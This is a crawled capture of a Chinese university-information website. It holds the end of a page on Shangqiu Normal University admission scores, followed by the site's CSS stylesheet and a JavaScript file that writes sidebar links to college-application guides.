<div class="diqu" ><a href="https://www.daxuecn.com/info/beijing/" >北京市</a> | <a href="https://www.daxuecn.com/info/tianjin/" >天津市</a> | <a href="https://www.daxuecn.com/info/shanghai/" >上海市</a> | <a href="https://www.daxuecn.com/info/chongqing/" >重庆市</a> <a href="https://www.daxuecn.com/info/hebei/" >河北省</a> | <a href="https://www.daxuecn.com/info/henan/" >河南省</a> | <a href="https://www.daxuecn.com/info/shandong/" >山东省</a> | <a href="https://www.daxuecn.com/info/shanxi/" >山西省</a> <a href="https://www.daxuecn.com/info/anhui/" >安徽省</a> | <a href="https://www.daxuecn.com/info/jiangxi/" >江西省</a> | <a href="https://www.daxuecn.com/info/jiangsu/" >江苏省</a> | <a href="https://www.daxuecn.com/info/zhejiang/" >浙江省</a> <a href="https://www.daxuecn.com/info/hubei/" >湖北省</a> | <a href="https://www.daxuecn.com/info/hunan/" >湖南省</a> | <a href="https://www.daxuecn.com/info/guangdong/" >广东省</a> | <a href="https://www.daxuecn.com/info/guangxi/" >广西省</a> <a href="https://www.daxuecn.com/info/yunnan/" >云南省</a> | <a href="https://www.daxuecn.com/info/guizhou/" >贵州省</a> | <a href="https://www.daxuecn.com/info/sichuan/" >四川省</a> | <a href="https://www.daxuecn.com/info/shanxi_2/" >陕西省</a> <a href="https://www.daxuecn.com/info/qinghai/" >青海省</a> | <a href="https://www.daxuecn.com/info/ningxia/" >宁夏省</a> | <a href="https://www.daxuecn.com/info/beijing/" >黑龙江</a> | <a href="https://www.daxuecn.com/info/beijing/" >吉林省</a> <a href="https://www.daxuecn.com/info/beijing/" >辽宁省</a> | <a href="https://www.daxuecn.com/info/beijing/" >福建省</a> | <a href="https://www.daxuecn.com/info/beijing/" >甘肃省</a> | <a href="https://www.daxuecn.com/info/beijing/" >内蒙古</a> <a href="https://www.daxuecn.com/info/beijing/" >西藏区</a> | <a href="https://www.daxuecn.com/info/beijing/" >新疆区</a> | <a href="https://www.daxuecn.com/info/beijing/" >海南省</a> | <a href="https://www.daxuecn.com/info/beijing/" >港澳台</a></div>
         </div>
		 <script type="text/javascript" src="/d/js/acmsd/thea3.js"></script>
      </div>
   </div>
 </div>
<div id="mianze">
<b>免责声明: </b><br />&nbsp;&nbsp;&nbsp;&nbsp;商丘师范学院录取分数线为本站根据商丘师范学院官方提供的数据整理而出。大学信息网提供此信息之目的在于方便广大高考考生及家长查询，请以商丘师范学院正式公布数据为准，报错与投稿请发至E-mail：kf#daxuecn.com(请将#改为@后再发送)，感谢您的支持！</div>
<div class="otherlink"><a href="http://www.daxuecn.com/info/ningxia/1997.html" >宁夏民族职业技术学院好不好?</a> 
<a href="http://www.daxuecn.com/info/sichuan/1960.html" >四川商务职业学院怎么样?</a> 
<a href="http://www.daxuecn.com/info/hunan/1524.html" >长沙环境保护职业技术学院好不好?</a> 
<a href="http://www.daxuecn.com/info/shanxi_2/975.html" >陕西科技大学镐京学院好不好?</a> 
<a href="http://www.daxuecn.com/info/shandong/411.html" >山东艺术学院怎么样?</a> 
</div>
<div id="foot">
	<div class="foot">
版权所有 2004-2022 (<a href="https://www.daxuecn.com/">大学信息网</a> DaxueCN.Com) 保留所有权利 - 滇ICP备13004902号 <a href="/sitemap.xml">网站地图</a> <script src="/js/tongji.js" language="JavaScript"></script>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.daxuecn.com/images/style.css
body_size: 5198
content:
@charset "gb2312";
form, ul, li, p, h1, h2, h3, h4, h5, h6 {
	margin:0;
	padding:0;
}
h1 {
	font-size:16px;
	font-weight:bold;
}
h1 a {
	color:#333;
}
a {
	color:#1f376d;
	text-decoration:none;
}
a:hover {
	color:#bd0a01;
	text-decoration:none;
}
body {
	font-size:14px;
	margin:0px;
	white-space:nowrap;
}
li {
	list-style-type:none;
	white-space:nowrap;
}
img {
	border:0;
}
.cl:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.cl {
	zoom: 1;
}
.bdshare_t {
	float:right;
	line-height:15px;
	height:20px;
}
.bdshare_t a {
	margin-left:6px;
}
.banner .al {
	float:left;
	width:728px;
	height:90px;
	overflow:hidden;
}
.banner .ar {
	float:right;
	width:243px;
	height:90px;
	overflow:hidden;
}
.bb {
	border-bottom:#A6CBE7 dotted 1px;
	padding-bottom:10px;
}
.bt {
	border-top:#A6CBE7 dotted 1px;
	padding-top:5px;
}
.link15 {
	margin:10px 0px;
	display:block;
}
.ads {
	text-align:center;
	margin:0 auto;
}
.l720 {
	border-top:#A6CBE7 solid 1px;
	border-bottom:#A6CBE7 solid 1px;
	padding:8px 0px;
	margin:10px auto;
	text-align:center;
}
.b728 {
	margin:10px -8px;
	width:728px;
	border:#A6CBE7 solid 1px;
}
.l980 {
	width:980px;
	margin:0px auto;
	margin-top:8px;
	padding:8px 0px;
	border:#A6CBE7 solid 1px;
	text-align:center;
}
.mr0 {
	margin-right:0px !important;
}
#tb {
	margin:0px auto;
	width:1001px;
	height:0px;
}
#top {
	font-size:12px;
	line-height:1em;
	border-bottom:1px solid #AAC6DE;
	margin:0 auto;
	background:url(/images/topbg.gif) repeat-x;
}
#top .topnav {
	height:35px;
	width:985px;	margin:0 auto;
}
#top .topnav li {
	float:left;
	background:url(/images/line2.gif) no-repeat;
	color:#466987;
}
#top li.specify {
	background:none;
	padding-top:8px;
	height:27px;
	float:left;
	width:125px;
	line-height:20px;
	margin-right:8px;
}
#top .specify strong {
	float:left;
	width:100px;
	line-height:20px;
	margin-right:8px;
	font-weight:normal;
	font-size:12px;
}
#top .maincat {
	padding:8px 8px 0 10px;
	line-height:20px;
	height:27px;
	width:540px;
	overflow:hidden;
	white-space:nowrap;
	float:left;
}
#top .maincat a {
	margin-right:8px;
}
#top .maincat span {
	margin-right:10px;
}
#top .maincat #weibo, .bdlikebutton {
	float:right;
	margin:0px;
	padding:0px;
	margin-right:28px;
	margin-top:-3px;
}
#top .member {
	line-height:20px;
	height:27px;
	padding:8px 10px 0;
	color:#496885;
	float:left;
}
#top .fns {
	padding:12px 0 0 10px;
	height:23px;
	float:right;
}
#top .fns a {
	height:14px;
	overflow:hidden;
	padding-left:16px;
	margin-left:8px;
}
#top .fns2{
	padding:12px 0 0 10px;
	height:23px;
	float:right;
}
#top .fns2 a {
	height:14px;
	overflow:hidden;
	padding-left:6px;
	margin-left:8px;
}
#top a.submit {
	background:url(/images/jia.gif) no-repeat;
}
#top a.rss {
	background:url(/images/rss.gif) no-repeat;
}
#main {
	margin:0 auto;
	width:985px;	white-space:normal;
}
#nav {
	font-size:14px;
	width:967px;
	margin:0 auto;
	background:#2A98DA;
	padding:6px;
	padding-left:9px;
	margin-top:10px;
}
#nav ul a {
	font-size:12px;
	float:left;
	display:inline-block;
	margin:5px 6px;
	color:#FFF;
}
#nav .tt {
	width:44px;
	white-space:normal;
	float:left;
	font-weight:bold;
	line-height:28px;
	text-align:center;
}
#nav .tt a {
	color:#FFF;
	display:block;
	font-size:12px;
	line-height:36px;
	letter-spacing:3px;
	text-shadow: 0 1px 1px #36C;
}
#nav .l2 a {
	line-height:24px;
}
#nav .u1 {
	width:121px;
	overflow:hidden;
}
#nav .u2 {
	width:180px;
	overflow:hidden;
}
#nav .u3 {
	width:96px;
	overflow:hidden;
}
#nav .u4 {
	width:180px;
	overflow:hidden;
}
#nav .u5 {
	width:121px;
	overflow:hidden;
}
#nav ul {
	float:left;
	padding-left:8px;
	border-left:#CCC dotted 1px;
}
/*头部*/



#hd,.hd {
	height:62px;
	width:980px;
	margin:0 auto;
	margin-top:10px;
	overflow:hidden;
}
#hd .logo,.hd .logo {
	width:236px;
	float:left;
	overflow:hidden;
}
#hd .h_m,.hd .h_m {
	width:468px;
	float:left;
	overflow:hidden;
	margin-right:10px;
	border:#DDD solid 1px;
}
#hd .h_r,.hd .h_r {
	width:260px;
	float:right;
	overflow:hidden;
	border:#DDD solid 1px;
}
/*顶部广告*/



.banner {
	margin:0px auto;
	width:985px;	overflow:hidden;
	margin-top:8px;
	text-align:center;
}
.b980 {
	width:980px;
	margin:0px auto;
	overflow:hidden;
	margin-top:8px;
	border:#A6CBE7 solid 1px;
	text-align:center;
}
.b976 {
	width:976px;
	margin:0px auto;
	overflow:hidden;
	margin-top:8px;
	border:#A6CBE7 solid 1px;
	text-align:center;
}
.topline {
	overflow:hidden;
	font-size:12px;
	margin:auto;
}
.topline ul {
	margin:auto;
	padding-left:2px;
}
.topline ul.w652 {
	width:652px;
	float:left;
	overflow:hidden;
}
.topline ul.w158 {
	width:158px;
	float:left;
	overflow:hidden;
}
.topline ul li {
	padding-left:8px;
	padding-right:8px;
	width:147px;
	float:left;
	line-height:23px;
	height:23px;
	overflow:hidden;
}
.topline ul li a {
	text-decoration:underline;
	color:#1D50A1;
}
.topline .topline_gg {
	height:80px;
	width:644px;
	margin-top:6px;
	margin-bottom:6px;
	padding-right:2px;
}
/*base结束*/







/*内容开始*/



.first .title {
	background:#E9F6FD;
	text-align:left;
	padding-left:15px;
	color:#333;
	height:33px;
	line-height:33px;
	vertical-align:middle;
	font-size:16px;
	letter-spacing:3px;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	font-weight:normal;
	border-bottom:#A6CBE7 solid 1px;
}
.first .title span {
	float:right;
	font-size:13px;
	font-weight:normal;
	padding-right:10px;
}
.first {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
}
#select {
	border:#A6CBE7 solid 1px;
	width:250px;
	overflow:hidden;
	float:right;
}
#select .text {
	width:83px;
	margin-left:6px;
}
#select .se {
	width:89px;
	text-align:center;
	margin-left:6px;
}
#select .b {
	width:43px;
	text-align:center;
	margin-left:6px;
}
#select ul {
	margin:auto;
	padding-left:10px;
	font-size:13px;
	padding-bottom:2px;
}
#select li {
	line-height:23px;
	height:23px;
	text-align:left;
	padding-left:0px;
	white-space:normal;
	overflow:hidden;
}
#select li a {
	color:#333333;
}
#mid {
	width:450px;
	margin-right:8px;
	float:left;
	text-align:center;
	padding-top:8px;
	padding-bottom:4px;
}
#mid h2 {
	font-family:"微软雅黑", "黑体";
	margin-bottom:5px;
}
#mid ul {
	margin:auto;
	padding-left:10px;
	font-size:14px;
}
#mid li {
	background:url(ico.png) no-repeat 0px;
	line-height:26px;
	height:26px;
	text-align:left;
	padding-left:10px;
	overflow:hidden;
}
#mid li a {
	color:#333333;
}
#mid .top2 {
	font-size:13px;
	line-height:25px;
	border:#A6CBE7 solid 1px;
	padding:5px 0px;
	margin-top:6px;
}
#flash {
	width:258px;
	overflow:hidden;
	float:left;
	margin-right:8px;
}
#flash a {
	color:#333333;
}
#flash ul {
	margin:auto;
	font-size:12px;
	border:#A6CBE7 solid 1px;
	margin-top:8px;
	padding:3px 10px;
}
#flash li {
	background:url(ico.png) no-repeat 0px;
	line-height:22px;
	height:20px;
	text-align:left;
	padding-left:10px;
	overflow:hidden;
}
/*首页box*/



.view {
	margin-top:8px;
}
.view .box {
	width:320px;
	border:#A6CBE7 solid 1px;
	margin-right:8px;
	float:left;
}
.view .box h2 {
	background:#E9F6FD;
	height:33px;
	line-height:33px;
	padding-left:15px;
	font-size:16px;
	letter-spacing:3px;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	font-weight:normal;
	border-bottom:#A6CBE7 solid 1px;
}
.view .box h2 a {
	color:#333;
}
.view .box ul {
	padding:3px 0 3px 7px;
}
.view .box li {
	padding:6px 0;
	background:url(ico.png) no-repeat 0px;
	padding-left:8px;
}
.view .box li a {
	color:#333;
}
.view .box li span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:8px;
}
.url_cp {
	color:#999;
	padding:3px 10px;
	width:400px;
	border:#DDD dotted 1px;
	margin:12px;
}
/*院校信息*/



#sc_list {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	border:#A6CBE7 solid 1px;
	font-size:13px;
}
#sc_list .sc_list {
	border:#E8F5FB solid 6px;
	min-height:25px;
	height:100%;
}
#sc_list .box {
	width:186px;
	float:left;
	overflow:hidden;
	margin-right:9px;
}
#sc_list .pro {
	text-align:left;
	padding-left:10px;
	font-weight:bold;
	background:#FFFFFF url(info_t.gif) no-repeat;
	height:27px;
	line-height:27px;
}
#sc_list .pro span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:10px;
}
#sc_list .pro span a {
	color:#666666
}
#sc_list .pro a {
	color:#0000FF;
}
#sc_list ul {
	margin:auto;
	padding-left:10px;
}
#sc_list .sc_list li a {
	color:#666666;
}
#sc_list .sc_list li {
	background:url(ico.png) no-repeat 0px;
	padding-left:10px;
	height:21px;
	line-height:21px;
}
/*大学*/



table {
	border-collapse:collapse;
}
/*首页广告*/



.topline {
	overflow:hidden;
	font-size:12px;
	margin:auto;
}
.topline ul {
	margin:auto;
	padding-left:2px;
}
.topline ul.w652 {
	width:652px;
	float:left;
	overflow:hidden;
}
.topline ul.w158 {
	width:158px;
	float:left;
	overflow:hidden;
}
.topline ul li {
	padding-left:8px;
	padding-right:8px;
	width:147px;
	float:left;
	line-height:23px;
	height:23px;
	overflow:hidden;
}
.topline ul li a {
	text-decoration:underline;
	color:#1D50A1;
}
.topline .topline_gg {
	height:80px;
	width:644px;
	margin-top:6px;
	margin-bottom:6px;
	padding-right:2px;
}
/*内容开始*/



#view {
	margin:8px auto;
}
#main .dh {
	background:#F6F6F6;
	line-height:38px;
	height:38px;
	font-size:14px;
	letter-spacing:1px;
	padding-left:10px;
	margin-bottom:8px;
	margin-top:8px;
}
#main .dh span {
	float:right;
	font-weight:normal;
	padding-right:10px;
}
#view .content {
	padding:10px;
}
#view .content h1 {
	text-align:center;
	margin-bottom:10px;
	font-size:26px;
}
#view .content h2 {
	border:none;
	margin:10px auto;
}
#view .content .news_info {
	text-align:right;
	border-top:#333 dotted 1px;
	color:#999;
	font-size:12px;
	margin:0 auto;
	width:660px;
	padding-top:10px;
	margin-bottom:15px;
}
#view .content p {
	text-indent:2em;
	line-height:28px;
}
#view .content .v_box {
	width:711px;
	margin:0 auto;
}
#view .content .v_box td {
	padding:5px;
	color:#06F;
	height:35px;
}
#view .content .v_box a {
	color:#0000FF;
	display:inline-block;
}
#view .content .v_box small {
	display:block;
	color:#666;
	font-size:12px;
	padding-top:5px;
}
#view .content .editor {
	text-align:right;
	font-size:12px;
	color:#666;
	display:block;
	margin-top:10px;
}
#info_top {
	color:#000000;
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	padding-top:8px;
	font-size:13px;
	border:#A6CBE7 solid 1px;
	line-height:23px;
}
#info_top .xiaohui {
	width:10%;
}
#main h1 {
	font-size:29px;
	font-weight:normal;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	line-height:46px;
	color:#666666;
	overflow:hidden;
	margin:0;
	margin-bottom:1px;
}
#info_top .h1_r {
	padding-left:8px;
	border-left:#999 solid 1px;
}
#info_top #gglink {
	border-top:#999 dotted 1px;
	margin-top:6px;
	padding-top:6px;
}
#info_top a {
	color:#FF6600;
}
#info_top #blue a {
	color:#0000FF;
}
#info_top #blue img {
	margin-bottom:0px;
}
#info_top .xiaohui img {
	width:120px;
	height:120px;
	border:#CCCCCC solid 1px;
	padding:2px;
	margin:8px;
}
#info_top em {
	font-style:normal;
	color:#F63;
}
/*院校信息*/



#info {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	font-size:14px;
}
#info .left .dongtai {
	width:706px;
	border:#AAD2F4 solid 1px;
	margin-top:8px;
	margin-left:18px;
	font-size:13px;
}
#info .left .dongtai .tt {
	background:url(dongtai.gif) no-repeat;
	height:112px;
	width:36px;
	float:left;
	margin-left:-12px;
	z-index:999;
	overflow:hidden;
}
#info .left .dongtai .ttbox {
	margin:1px;
	border: solid 4px #C3DFF8;
	padding-top:8px;
	height:120px;
	width:696px;
}
#info .left .dongtai .ttbox ul {
	margin:auto;
	width:672px;
	overflow:hidden;
	float:right;
}
#info .left .dongtai .ttbox li {
	float:left;
	line-height:23px;
	width:333px;
	height:23px;
	overflow:hidden;
}
#info .left .dongtai .ttbox li span {
	float:right;
	padding-right:3px;
}
#info .left, #view .left {
	width:735px;
	overflow:hidden;
	float:left;
	border:#A6CBE7 solid 1px;
	margin:auto;
}
#info .left .xiaopic img {
	border:#CCCCCC solid 1px;
	padding:5px;
	width:288px;
	height:200px;
	margin:8px;
	float:left;
	overflow:hidden;
	margin-bottom:0px;
}
#info .left .jianjie {
	line-height:24px;
	font-size:13px;
	width:411px;
	overflow:hidden;
	float:right;
	padding-right:8px;
	padding-top:8px;
}
#info .left .jianjie h4 {
	font-size:13px;
	font-weight:normal;
	height:115px;
	overflow:hidden;
	margin-bottom:8px;
	color:#333333
}
#info .left .jianjie #link a {
	color:#0000FF;
}
#info .left .jianjie #link {
	border-top:#ACBEE6 solid 1px;
	border-left:#ACBEE6 solid 1px;
	width:400px;
	overflow:hidden;
}
#info .left .jianjie #link ul {
	margin:auto;
}
#info .left .jianjie #link li {
	padding-left:10px;
	color:#0000FF;
	border-right:#ACBEE6 solid 1px;
	border-bottom:#ACBEE6 solid 1px;
	width:89px;
	float:left;
	line-height:28px;
	height:28px;
}
#main .info {
	border-top:#D61100 solid 2px;
	margin-top:8px;
}
#main .info .text {
	margin-left:8px;
	padding:5px 0;
	line-height:25px;
	min-height:15px;
	height:auto;
}
#main .info .text p {
	text-indent:2em;
}
#main .title {
	text-align:left;
	padding-left:10px;
	color:#333333;
	height:33px;
	line-height:33px;
	background:#E4F6FD;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	letter-spacing:3px;
	font-size:16px;
}
#main .title span, #list .left .list .tt span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:10px;
}
#main .title span a, #list .left .list .tt span a {
	color:#FB6D00;
}
#main .left h2, .r_box h2 {
	background:#E9F6FD;
	height:33px;
	line-height:33px;
	padding-left:15px;
	font-size:16px;
	letter-spacing:3px;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	font-weight:normal;
	border-bottom:#A6CBE7 solid 1px;
	border-top:#A6CBE7 solid 1px;
}
#main .left h2 span, .r_box h2 span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:10px;
	letter-spacing:normal;
}
#main .left h2 a, .r_box h2 a {
	font-size:16px;
	color:#333;
}
#news .news h2 {
	margin:10px auto;
	border:#A6CBE7 solid 1px;
}
#main .content h2 {
	border:#A6CBE7 solid 1px;
}
#main .content .txt_box {
	padding:3px;
	margin:8px auto;
	text-indent:0em;
	text-align:center;
	background:#06F;
	color:#FFF;
	font-weight:bold;
}
#main .content .txt_box a {
	color:#FFF;
	font-size:15px;
}
#main .content .txt_box:hover {
	background:#F60;
}
#news .news .score {
	width:698px;
	margin:8px auto;
}
#news .news .score th {
	text-align:center;
}
#news .news .score .h {
	height:30px;
	font-weight:bold;
	color:#000000;
}
#news #other {
	padding:6px 3px 6px 10px;
}
#news #other a {
	width:330px;
	display:inline-block;
	line-height:28px;
	height:28px;
	float:left;
	padding-left:10px;
	background:url(ico.png) no-repeat 1px;
	overflow:hidden;
	color:#00F;
}
#main .more {
	border-top:#D61100 solid 2px;
	min-height:25px;
	height:auto;
	_height:25px;
	border-bottom:#A6CBE7 solid 1px;
}
#main .more ul {
	margin:auto;
	padding-left:12px;
}
#main #info .more li {
	width:170px;
	overflow:hidden;
	float:left;
	line-height:28px;
	padding-left:10px;
	background:url(ico.png) no-repeat 1px;
}
#main .more a {
	color:#246EB7;
}
#main .post {
	margin:0px;
}
#news .more li {
	width:350px;
	overflow:hidden;
	float:left;
	height:28px;
	line-height:28px;
	padding-left:10px;
	background:url(ico.png) no-repeat 1px 10px;
}
#news .more li span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:25px;
}
/*专业*/



#news .major {
	padding:10px;
	width:715px;
	overflow:hidden;
	line-height:26px;
}
#news .major table {
	width:100%;
	margin:4px auto 15px;
}
#news .major table.tab1 {
	width:100%;
	margin:4px auto 15px;
	background:#6ca3e2
}
#news .major table td.x1 {
	background:#c0dcff
}
#news .major table td.x2 {
	background:#E7f3ff
}
#news .major a {
	color:#FF0000;
}
/*院校信息*/



#news {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	font-size:14px;
}
#news h1 {
	font-size:22px;
	line-height:30px;
	overflow:hidden;
	text-align:center;
	color:#333333;
	margin:10px auto;
}
#news .left {
	width:735px;
	overflow:hidden;
	float:left;
	border:#A6CBE7 solid 1px;
	margin:auto;
}
#news .left a {
	color:#246EB7;
}
#news .info {
	border-top:#D61100 solid 2px;
	line-height:26px;
	height:26px;
	overflow:hidden;
	font-size:13px;
	width:90%;
	margin:auto;
	text-align:center;
}
#news .news {
	padding:10px;
	width:715px;
	overflow:hidden;
	line-height:26px;
}
#news .news td {
	padding-left:10px;
	padding-right:3px;
}
#news .news p {
	text-indent:1.5em;
}
#news .news img {
	max-width:713px;  /* 宽度 */
	vertical-align:middle;
	margin:0;
}
#main .right {
	width:235px;
	overflow:hidden;
	float:right;
	background:#F4F9FE;
}
#main .right #mymap {
	width:235px;
	height:235px;
	overflow:hidden;
}
#main .right h2 {
	border:none;
	background:#E4F6FD;
}
#main .right .r_box a {
	color:#000000;
}
#main .right .text {
	width:80px;
	margin-right:5px;
}
#main .right .se {
	width:86px;
	text-align:center;
	margin-right:5px;
}
#main .right .r_box a {
	color:#000000;
}
#main .right .r_box ul {
	margin:auto;
	padding-left:10px;
}
#main .right .r_box li {
	line-height:26px;
	height:26px;
	text-align:left;
	padding-left:20px;
	overflow:hidden;
}
#main .right .r_box li span {
	float:right;
	padding-right:10px;
	color:#FF6600;
	font-size:12px;
}
#main .right .r_box .list li {
	background:url(ico.png) 0px no-repeat;
	padding-left:10px;
	line-height:25px;
	height:25px;
	overflow:hidden;
	white-space:normal;
}
#main .right .r_box .no1 {
	background:url(num/p_1.gif) 0px no-repeat;
}
#main .right .r_box .no2 {
	background:url(num/p_2.gif) 0px no-repeat;
}
#main .right .r_box .no3 {
	background:url(num/p_3.gif) 0px no-repeat;
}
#main .right .r_box .no4 {
	background:url(num/p_4.gif) 0px no-repeat;
}
#main .right .r_box .no5 {
	background:url(num/p_5.gif) 0px no-repeat;
}
#main .right .r_box .no6 {
	background:url(num/p_6.gif) 0px no-repeat;
}
#main .right .r_box .no7 {
	background:url(num/p_7.gif) 0px no-repeat;
}
#main .right .r_box .no8 {
	background:url(num/p_8.gif) 0px no-repeat;
}
#main .right .r_box .no9 {
	background:url(num/p_9.gif) 0px no-repeat;
}
#main .right .r_box .no10 {
	background:url(num/p_10.gif) 0px no-repeat;
}
#main .right .r_box .small {
	border:#CCCCCC solid 1px;
	padding:3px;
	width:101px;
	height:75px;
	margin:4px;
	float:left;
	overflow:hidden;
}
#main .diqu {
	font-size:12px;
	padding:3px 6px;
	display:block;
}
#main .diqu a {
	color:#00F !important;
	padding:6px 0px;
	display:inline-block;
	font-size:14px;
}
#main .area {
	font-size:12px;
	padding:5px 15px;
	display:block;
	border:#A6CBE7 solid 1px;
	margin:4px auto;
}
#main .area  a {
	color:#00F !important;
	padding:8px 2px;
	display:inline-block;
	font-size:14px;
}
#main .area_top{
	text-align:left;
	padding:9px 0;
	width:966px;
	margin:0 auto;
}
#main .area_top  a {
	color:#00F !important;
	padding:8px 1px;
	display:inline-block;
	font-size:14px;
}
/*评论*/



#info #plpost {
	margin-top: 8px;
	font-size:13px;
	border: 1px solid #AACCEE;
}
#info #plpost a {
	color:#0000FF;
}
#info #plpost #saytext {
	display: block;
	margin: 0 0 8px;
	padding: 8px;
	height: 100px;
	width: 90%;
	border: 1px solid #ccc;
}
#info #plpost .inputText {
	height:15px;
	line-height:15px;
}
#gglink {
	margin:auto;
	margin-top:0px;
	display:block;
}
/*列表*/



/*院校信息*/



#list {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	font-size:14px;
}
#list .left {
	width:735px;
	overflow:hidden;
	float:left;
	border:#A6CBE7 solid 1px;
	margin:auto;
}
#list .left .list .tt {
	text-align:left;
	color:#333333;
	height:33px;
	line-height:33px;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	letter-spacing:3px;
	font-size:16px;
}
#list .left .list a {
	color:#06C;
}
#list .left .list .b a {
	font-weight:bold;
	margin-top:5px;
}
#list .left .list li:hover {
	background:#EEE;
}
#list .left .list li p {
	white-space:normal;
	font-size:12px;
	line-height:23px;
	text-indent:1.5em;
	color:#666;
}
#list .dh {
	background:#F6F6F6;
	line-height:28px;
	height:28px;
	font-size:13px;
	padding-left:10px;
}
#list .list {
	margin:auto;
}
#list .list ul {
	margin:auto;
	padding:10px;
	padding-right:15px;
	padding-top:8px;
	padding-bottom:8px;
}
#list .list li {
	background:url(ico.png) no-repeat 0px 13px;
	padding-left:15px;
	border-bottom:#CCCCCC dashed 1px;
	line-height:31px;
	overflow:hidden;
	padding-right:5px;
}
#list .list li span {
	float:right;
	color:#FF6600;
	font-size:13px;
}
#list .right .r_box .r_info {
	display:block;
	margin:0px;
	padding:3px;
	padding-bottom:0px;
	line-height:24px;
}
/* 分页样式*/

.pageno {
	text-align: center;
	}
.pageno{margin:3px 0;font:11px/12px Tahoma}
.pageno *{vertical-align:middle;}
.pageno a{padding:1px 4px 1px;border:1px solid #A6CBE7;margin:0 1px 0 0;text-align:center;text-decoration:none;font:normal 12px/14px verdana;}
.pageno a:hover{border:#659B28 1px solid;background:#f3f8ef;text-decoration:none;color:#004c7d}
.pageno input{margin-bottom:0px;border:1px solid #659B28;height:15px;font:bold 12px/15px Verdana;padding-bottom:1px;padding-left:1px;margin-right:1px;color:#659B28;}

.list_page {
	margin: 10px 5px 18px 5px;
	text-align:center;
	height:21px;
	line-height:21px;
}
.pageLink a, .list_page a, .list_page b {
	padding: 1px 4px 1px;
	border: 1px solid #D2EFFF;
	background: #F0F8FF;
	text-align: center;
	display: inline;
	font-size: 13px;
}
.pageLink a:hover, .list_page a:hover {
	border: 1px solid #D2EFFF;
	background: #fff;
	text-align: center;
	font-weight: bold;
	text-decoration: none;
}
#mianze {
	border:#bcf2fe solid 1px;
	background:#f3fdff;
	color:#999999;
	width:960px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	font-size:13px;
	padding:10px;
	line-height:26px;
	white-space:normal;
}
.otherlink a {
	display:inline-block;
	padding:10px 4px;
	color:#06F;
}
.otherlink {
	width:980px;
	border:#bcf2fe solid 1px;
	margin:0 auto;
	margin-top:8px;
	text-align:center;
	overflow:hidden;
}
/*友情链接*/



#flink {
	width:950px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	border:#A6CBE7 solid 1px;
	line-height:23px;
	padding:15px;
	font-size:13px;
	white-space:normal;
}
#flink a {
	color:#666666;
}
/*底部版权*/



#foot {
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	text-align:center;
	font-size:13px;
	padding-top:10px;
	padding-bottom:10px;
	line-height:28px;
	color:#000;
	background:#E8E8E8;
	border-top:#666 solid 6px;
}
#foot .foot {
	width:985px;	margin:auto;
	overflow:hidden;
}
#foot a {
	color:#000;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.daxuecn.com/d/js/acmsd/thea3.js
body_size: 1274
content:
document.write("         <div class=\"r_box\">         <div class=\"title\">报考指南</div><a href=\"/gaokao/zhiyuan/2015050767279.html\" target=\"_blank\"><img src=\"/images/zhiyuan.gif\" alt=\"2015年高考填报志愿指南以及专业选择技巧\" class=\"small\" /></a><a href=\"/gaokao/baokao/2014062466780.html\" target=\"_blank\"><img src=\"/images/qianli.gif\" alt=\"全球最具发展潜力的七大行业\" class=\"small\" /></a>    <ul class=\"list\"><li><a href=\"/gaokao/news/2014062366700.html\" target=\"_blank\">各省市高考录取分数线陆续公布</a></li><li><a href=\"/gaokao/news/2014062466783.html\" target=\"_blank\" style=\"color:#F00\">谨防十三种常见高考招生诈骗手段</a></li><li><a href=\"/gaokao/zhiyuan/2014062466786.html\" target=\"_blank\">如何合理安排、有序组合高考志愿</a></li><li><a href=\"/gaokao/baokao/2014062466785.html\" target=\"_blank\" style=\"color:#00F\">毕业后工作对口率最高的十个专业</a></li><li><a href=\"/gaokao/baokao/2014062466781.html\" target=\"_blank\">谨慎:近年来就业率最低的几个专业</a></li><li><a href=\"/gaokao/baokao/2014062366777.html\" target=\"_blank\">学长学姐们一句话点评25个专业</a></li><li><a href=\"/gaokao/baokao/2014062366775.html\" target=\"_blank\">近年毕业生月收入较高的20个专业</a></li><li><a href=\"/gaokao/zhiyuan/2014062366778.html\" target=\"_blank\" style=\"color:#00F\">教你读懂志愿填报六个\"专业\"术语</a></li><li><a href=\"/gaokao/baokao/2015061367490.html\" target=\"_blank\">教你扒出各大学专业真实的就业数据</a></li><li><a href=\"/gaokao/news/67523.html\" target=\"_blank\">看看高考状元郎都青睐哪些大学？</a></li>    </ul>    </ul>         </div>         <div class=\"r_box\">         <div class=\"title\">大学百科</div><a href=\"/info/\" target=\"_blank\"><img src=\"/images/info.gif\" border=\"0\" alt=\"全国高校信息查询\" class=\"small\" /></a><a href=\"/chaxun/\" target=\"_blank\"><img src=\"/images/lqx.gif\" border=\"0\" alt=\"各高校历年录取分数线\" class=\"small\" /></a>     <ul style=\"line-height:28px; width:225px; display:block;\">    <a target=\"_blank\" href=\"/gaokao/baokao/48679.html\" style=\"color:#F00\">警惕：百所中国虚假大学警示榜！</a><br />    <a href=\"/gaokao/baokao/25561.html\" style=\"color:#0000FF\" target=\"_blank\">教育部直属高校</a> <a href=\"/gaokao/baokao/25560.html\" style=\"color:#0000FF\" target=\"_blank\">重点学科</a> <a href=\"/info/dazhuan.html\" style=\"color:#0000FF\" 